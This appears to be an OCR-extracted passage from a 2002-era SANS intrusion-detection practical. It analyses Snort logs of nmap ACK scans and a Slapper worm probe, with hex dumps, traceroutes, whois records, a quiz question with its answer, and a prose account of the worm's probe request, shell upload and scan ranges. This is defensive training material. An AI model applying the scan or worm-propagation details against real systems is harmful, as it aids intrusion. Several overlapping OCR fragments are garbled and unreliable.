**© SANS Institute 2003, Author retains full rights.** 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E.<br>0x0010: 00 28 ZE A 2.00 00 2E 06 EB B8 A2.17 BE 03.2E 05 ... 0x0010: 00 28 7F A3 00 00 2E 06 EB B8 A3 17 BE 02 2E 05 .(.............. 0x0020: 97 5D 00 50 00 50 00 00 02 9F 00 00 00 00 50 10 .1.P.P.........P. 0x0030: 05 78 85 A9 00 00 00 00 00 00 00 00 .x.......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/17/02-18:08:17.424488 163.23.190.2:80 -> 46.5.151.93:80 TCP TTL:46 TOS:0x0 ID:33296 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x38A Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 82 10 00 00 2E 06 E9 4B A3 17 BE 02 2E 05 .(.......K...... 0x0020: 97 5D 00 50 00 50 00 00 03 8A 00 00 00 00 50 10 .].P.P........P. 0x0030: 05 78 84 BE 00 00 00 00 00 00 00 00 .x.......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*]  $07/17/02 - 19:34:03.584488163.23.190.280 - > 46.5.35.191:80$ TCP TTL:46 TOS:0x0 ID:62064 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x20 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 F2 70 00 00 2E 06 EF 86 A3 17 BE 02 2E 05 .(.p............ 0x0020: 23 BF 00 50 00 50 00 00 00 20 00 00 00 00 50 10 #..P.P... ....P. 0x0030: 05 78 FE C3 00 00 00 00 00 00 00 00 .x.......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/17/02-19:34:06.604488 163.23.190.2:80 -> 46.5.35.191:80 TCP TTL:46 TOS:0x0 ID:62438 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0xB7 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 F3 E6 00 00 2E 06 EE 10 A3 17 BE 02 2E 05 .(......... 0x0020: 23 BF 00 50 00 50 00 00 00 B7 00 00 00 00 50 10 #..P.P.........P. 0x0030: 05 78 FE 2C 00 00 00 00 00 00 00 00 .x.,....... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/17/02-22:26:19.984488 163.23.190.2:80 -> 46.5.39.76:80 TCP TTL:46 TOS:0x0 ID:18533 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x197 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 48 65 00 00 2E 06 95 07 A3 17 BE 02 2E 05 .(He........... 0x0020: 27 4C 00 50 00 50 00 00 01 97 00 00 00 00 50 10 'L.P.P.........P. 0x0030: 05 78 F8 C1 00 00 00 00 00 00 00 00 .x.......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] SCAN nmap TCP [\*\*] 07/18/02-00:05:28.474488 163.23.190.2:80 -> 46.5.80.52:80 TCP TTL:46 TOS:0x0 ID:55443 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0xFE Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 D8 93 00 00 2E 06 DB F0 A3 17 BE 02 2E 05 .(.............. 0x0020: 50 34 00 50 00 50 00 00 00 FE 00 00 00 00 50 10 P4.P.P.........P. 0x0030: 05 78 D0 72 00 00 00 00 00 00 00 00 .x.r........ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/18/02-00:05:31.474488 163.23.190.2:80 -> 46.5.80.52:80 TCP TTL:46 TOS:0x0 ID:55953 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x1A7 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 DA 91 00 00 2E 06 D9 F2 A3 17 BE 02 2E 05 .(............ 0x0020: 50 34 00 50 00 50 00 00 01 A7 00 00 00 00 50 10 P4.P.P.........P. 0x0030: 05 78 CF C9 00 00 00 00 00 00 00 00 .x..........

N mmp TCP [<sup>tex</sup>]<br>
N ENO CO CO ALO ALO 23 190.2:80 -> 46.5.130.235:80<br>  $\pm 60\%$  OB (D) 1943 I bota 20 DemLead.<br>  $\pm 60\%$  OB (D) 44.6.130 DemLead.<br>  $\pm 60\%$  OB (D) 44.6.130 DemLead.<br>  $\pm 60\%$  OB 22.03. Author retains f Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/18/02-00:06:42.254488 163.23.190.2:80 -> 46.5.130.235:80 TCP TTL:46 TOS:0x0 ID:1532 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0xF6 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 05 FC 00 00 2E 06 7C CF A3 17 BE 02 2E 05 .(...... 0x0020: 82 EB 00 50 00 50 00 00 00 F6 00 00 00 00 50 10 ...P.P.........P. 0x0030: 05 78 9E C1 00 00 00 00 00 00 00 00 .x.......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/18/02-00:06:45.264488 163.23.190.2:80 -> 46.5.130.235:80 TCP TTL:46 TOS:0x0 ID:1943 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x192 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 07 97 00 00 2E 06 7B 34 A3 17 BE 02 2E 05 .(......{4...... 0x0020: 82 EB 00 50 00 50 00 00 01 92 00 00 00 00 50 10 ...P.P.........P. 0x0030: 05 78 9E 25 00 00 00 00 00 00 00 00 00 .x.%........ =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/18/02-02:14:34.504488 163.23.190.2:80 -> 46.5.248.197:80 TCP TTL:46 TOS:0x0 ID:19304 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x2C5 Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 4B 68 00 00 2E 06 BF 89 A3 17 BE 02 2E 05 .(Kh............ 0x0020: F8 C5 00 50 00 50 00 00 02 C5 00 00 00 00 50 10 ...P.P.........P.<br>0x0030: 05 78 25 19 00 00 00 00 00 00 00 00 00 ...x%......... 0x0030: 05 78 25 19 00 00 00 00 00 00 00 00 00 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/18/02-03:20:05.034488 163.23.190.2:80 -> 46.5.251.28:80 TCP TTL:46 TOS:0x0 ID:61150 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x19F Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 EE DE 00 00 2E 06 18 BE A3 17 BE 02 2E 05 .(.............. 0x0020: FB 1C 00 50 00 50 00 00 01 9F 00 00 00 00 50 10 ...P.P.........P. 0x0030: 05 78 22 EA 00 00 00 00 00 00 00 00 00 .x"......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ [\*\*] SCAN nmap TCP [\*\*] 07/18/02-03:20:08.034488 163.23.190.2:80 -> 46.5.251.28:80 TCP TTL:46 TOS:0x0 ID:61689 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x26A Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 F0 F9 00 00 2E 06 16 A3 A3 17 BE 02 2E 05 .(............ 0x0020: FB 1C 00 50 00 50 00 00 02 6A 00 00 00 00 50 10 ...P.P...j....P. 0x0030: 05 78 22 1F 00 00 00 00 00 00 00 00 00 .x"......... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*] SCAN nmap TCP [\*\*] 07/18/02-06:07:18.184488 163.23.190.2:80 -> 46.5.246.140:80 TCP TTL:46 TOS:0x0 ID:35962 IpLen:20 DgmLen:40 \*\*\*A\*\*\*\* Seq: 0x3EE Ack: 0x0 Win: 0x578 TcpLen: 20 0x0000: 00 00 0C 04 B2 33 00 03 E3 D9 26 C0 08 00 45 00 .....3....&...E. 0x0010: 00 28 8C 7A 00 00 2E 06 80 B0 A3 17 BE 02 2E 05 .(.z............ 0x0020: F6 8C 00 50 00 50 00 00 03 EE 00 00 00 00 50 10 ...P.P.........P.  $0x0030: 05782629000000000000000000...$   $x&...$ 

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

# **Evidence of Active Targetting**

There is evidence of active targeting because this is a reconnaissance probe that will assist in the active targeting of web servers



# **Severity = (Target's Criticality + Attack Lethality) - (System Countermeasures + Network Countermeasures)** =  $(4 + 3) - (4 + 1) = 2$ .

This type of scan may be an issue for IPs in the 46.5.0.0/16 subnet that are active and have open ports.

#### **Defensive Recommendations**

Update the perimeter defense to block the source at 163.23.190.2, and to monitor further access attempts.

# **Multiple Choice Test Question**

Why might an NMAP ACK scan from a higher numbered port yield a "better" result than the default ACK port 80 scan?

- A. sites may filter port 80 on every machine other than their public ally accessible webservers
- B. lower-numbered ports are always blocked.
- C. many packet filter rules are setup to let through all packets to high numbered ports with the ACK bit set
- D. A & C
- E. All Of the above

The answer is D

#### **Additional Question/Comment from intrusions@incidents.org**

Ronny Rietveld [ronny@plcrietveld.demon.nl] asked the following question:

Hi Edward,

In 2002.6.18 there are two other addresses from that network (163.23.190.34, 163.23.190.130). Have you thought about how they do fit into this? :-)

Regards, Ronny

I responded back with the following:

Ronny:

s,<br>
eack with the following:<br>
eack with the following:<br>
tacketer or group of attackers. Probably some students just playing around with<br>
the tected, i.e. not stealthy. A more serious scan would have targeted the entwork<br>
o Yes, since they cam from the same Class C subnet, located in Taiwan, I figured the scans were fro m the same attacker or group of attackers. Probably some students just playing around with nmap. It may have even been a class where the students had access to a computer and an outside network. These probes are easily detected, i.e. not stealthy. A more serious scan would have targeted the entire subnet using SYN stealth or perhaps fragmented packets to evade detection or suspicion.

>From VisualRoute:

10/21/02 12:48:41 Abuse address lookup for 163.23.190.130

OrgName: Changhua Country Education Network OrgID: CCEN-1

NetRange: 163.23.0.0 - 163.23.255.255 CIDR: 163.23.0.0/16 NetName: TANET-B-CHC NetHandle: NET-163-23-0-0-1 Parent: NET-163-13-0-0-1 NetType: Reassigned NameServer: DNS.NCUE.EDU.TW NameServer: LIFE.NCUE.EDU.TW Comment: RegDate: 2002-02-09 Updated: 2002-02-09

TechHandle: CA526-ARIN TechName: Admin, CHC TechPhone: +886-4-822-1812 TechEmail: chc@php.boe.chc.edu.tw

# ARIN Whois database, last updated 2002-10-20 19:05 # Enter ? for additional hints on searching ARIN's Whois database.

OrgName: Changhua Country Education Network OrgID: CCEN-1 Address: No.65,Sec.2,Jungshan Rd.,Yungjing Shiang,Changhua,Taiwan 512,R.O.C. Country: TW

Comment: Comment: RegDate: 2002-02-09 Updated: 2002-02-09

A call or an e-mail to the phone number or e-mail address above may be in order to find out what is going on. It may just me harmless scans.

Regards,

Edward W. Ray

## **References**

Fyodor, "The Art of Port Scanning" September, 1997. URL: http://www.insecure.org/nmap/nmap\_doc.html

Rietveld, Ronny. E-mail question posted to intrusions@incidents.org, 10/23/02

Sam Spade v. 1.14, http://www.samspade.org

Visualroute v.7.0, http://www.visualware.com

Log Detect, 2002.6.18, http://www.incidents.org/logs/Raw

# **Detect #3: The Slapper Worm**

# **Trace from Snort Log**:



[\*\*] [1:1881:2] EXPERIMENTAL WEB-MISC bad HTTP/1.1 request, potential worm attack [\*\*] [Classification: access to a potentially vulnerable web application] [Priority: 2] 10/23/02-07:54:56.786876 210.187.119.132:42544 -> 192.168.1.209:80 TCP TTL:43 TOS:0x0 ID:28007 IpLen:20 DgmLen:70 DF \*\*\*AP\*\*\* Seq: 0x1737DF06 Ack: 0x476C65C5 Win: 0x16D0 TcpLen: 32 TCP Options (3) => NOP NOP TS: 56406648 1960996648 [Xref => url securityresponse.symantec.com/avcenter/security/Content/2002.09.13.html]

## **Source Of Trace** *COMPASSES* **DE3D FA27 2F94 9980 FOR E498 9988 E498 SE46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E**

This set of traces occurred on my home network. The attack was directed at my home web server, which is NATed behind a Netscreen 5XP firewall.

#### **Detect was Generated By**

This group of traces came from a Snort Analysis Snort 1.9.0 with the base ruleset (downloaded on 10/20/02) was used. The experimental ruleset was enabled. This detect was obtained from the BSD machine. The snort.conf file was set up with HOME\_NET to 192.168.1.208/28 and EXTERNAL NET to "any." I made no other modifications to the snort.conf file. I did modify the "scan.rules" to ignore port 3128 traffic, as I had my squid server running, with my Windows boxes proxyed to it.

#### **Probability the source address was spoofed**

The probability the source address was spoofed is low. The address 210.187.119.132 was tracerouted), and its path is noted below:

NET to "any," I made no other modifications to the snort.conf film<br>" to ignore port 3128 traffic, as I had my squid server running, w<br>to ignore port 3128 traffic, as I had my squid server running, w<br>
to ignore address was 1 netscreen (192.168.1.1) 5.272 ms 5.843 ms 1.208 ms 2 gateway (x.y.z.209) 5.676 ms 3.699 ms 2.490 ms 3 10.32.144.1 (10.32.144.1) 13.665 ms 81.952 ms 27.564 ms 4 POS0 -0.ORNGCA1-GSR1.socal.rr.com (24.30.161.110) 10.580 ms 10.914 ms 10.631 ms 5 SRP2-0.ORNGCA4-GSR1.socal.rr.com (66.75.161.190) 37.855 ms 13.149 ms 40.750 ms 6 pop1-las-P7-1.atdn.net (66.185.137.141) 20.63 ms 23.803 ms 18.281 ms 7 if-2-0.core2.LosAngeles.teleglobe.net (64.86.255.13) 14.344 ms 13.292 ms 31.881 ms 8 if-8-0.core2.PaloAlto.Teleglobe.net (207.45.222.26) 49.404 ms 31.758 ms 34.705 ms 9 if-8-0-0.bb2.PaloAlto.Teleglobe.net (207.45.201.106) 40.825 ms 28.936 ms 31.856 ms 10 ix-4-0-0.bb2.PaloAlto.Teleglobe.net (207.45.200.34) 29.20 ms 28.786 ms 42.573 ms 11 203.106.225.193 (203.106.225.193) 215.204 ms 248.719 ms 233.998 ms 12 brf-secure01-ether0-0.tm.net.my (202.188.0.4) 222.433 ms 221.252 ms 219.650 ms 13 210.187.140.5 (210.187.140.5) 247.319 ms 218.996 ms 218.613 ms 14 219.93.216.30 (219.93.216.30) 233.152 ms 222.564 ms 231.509 ms 15 210.187.119.129 (210.187.119.129) 234.637 ms 223.402 ms 228.178 ms 16 210.187.119.132 (210.187.119.132) 228.747 ms 225.703 ms 234.38 ms

Using SmartWhoIs (http://www.tamusoft.com) version 3.5 the registered owner was:

```
Siti Fuwaizah Mohd. Ghazali
Telekom Malaysia Berhad
1 st Floor,Kelana Park View Tower,
Jalan SS6/2, Kelana Jaya,
47301 Petaling Jaya,
Selangor, Malaysia
phone: +603-707-4662
fax: +603-705-4442
fuwaizah@tm.net.my
Siti Fuwaizah Mohd. Ghazali
Telekom Malaysia Berhad
1 st Floor,Kelana Park View Tower,
Jalan SS6/2, Kelana Jaya,
47301 Petaling Jaya,
Selangor, Malaysia
phone: +603-707-4662
fax: +603-705-4442
fuwaizah@tm.net.my
```
# **Attack Description**

This is a direct attempt to exploit my web server using the slapper worm, otherwise known as the Apache\_mod\_ssl worm. The snort detect references

http://issecurityresponse.symantec.com/avcenter/security/Content/2002.09.13.html describes the worm in detail. This worm targets the Apache Web server on a number of Linux operating system distributions, including versions of RedHat, Slackware, Debian, SuSE, and Mandrake. By sending a malformed client key, the exploit opens a shell on the client machine, which is then used to upload the exploit source code in a uuencoded format. Using the same shell, it then uudecodes and compiles the source and runs it with an IP address as a parameter.

Once certain pre-conditions are met, the exploit appears to scan and target vulnerable machines. It scans for vulnerable machines in the following /8 networks:

d compiles the source and runs it with an IP address as a paramete<br>pre-conditions are met, the exploit appears to scan and target vuln<br>linerable machines in the following /8 networks:<br>1, 12, 13, 14, 15, 16, 17, 18, 19, 20 3, 4, 6, 8, 9, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 24, 25, 26, 28, 29, 30, 32, 33, 34, 35, 38, 40, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 61, 62, 63, 64, 65, 66, 67, 68, 80, 81, 128, 129, 130, 131, 132, 133, 134, 135, 136, 137, 138, 139, 140, 141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157, 158, 159, 160, 161, 162, 163, 164, 165, 166, 167, 168, 169, 170, 171, 172, 173, 174, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 186, 187, 188, 189, 190, 191, 192, 193, 194, 195, 196, 198, 199, 200, 201, 202, 203, 204, 205, 206, 207, 208, 209, 210, 211, 212, 213, 214, 215, 216, 217, 218, 219, 220, 224, 225, 226, 227, 228, 229, 230, 231, 232, 233, 234, 235, 236, 237, 238, 239

When performing the scanning, the worm first connects to port 80 of a target machine, to determine if it can communicate to that port. It then sends the following request:

*GET / HTTP/1.1\r\n\r\n*

Since this is an invalid HTTP 1.1 request, it is missing the "**Host:**" parameter, a typical Apache server will respond with something similar to the following:

*HTTP/1.1 400 Bad Request Date: Fri, 13 Sep 2002 10:24:13 GMT Server: Apache/1.3.22 (Unix) (Red-Hat/Linux) Connection: close Transfer-Encoding: chunked Content-Type: text/html; charset=iso-8859-1*

The exploit then scans the reply for the "*Server:*" string. If the reply starts with Apache, the exploit judges the target to be a candidate for exploitation.

The exploit also appears to contain a number of peer-to-peer features, which would allow it to communicate with a network of other infected hosts. This would allow the attacker to control a large number of infected hosts in a future DDoS attack.

# **Attack Mechanism EX7 8980 FA27 9989 FA27 2F94 9989 E47 2F94 9989 F8B5 06E45 DE3D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E**



Attack intent: This is an attempt to execute a root compromise on my web server

**Correlations**: More information on the Apache\_mod\_ssl (slapper) worm is available at :

- http://securityresponse.symantec.com/avcenter/security/Content/2002.09.13.html http://www.cert.org/advisories/CA-2002-27.html

# **Evidence of Active Targeting:**

This attacker was going after my web server.

# **Severity**

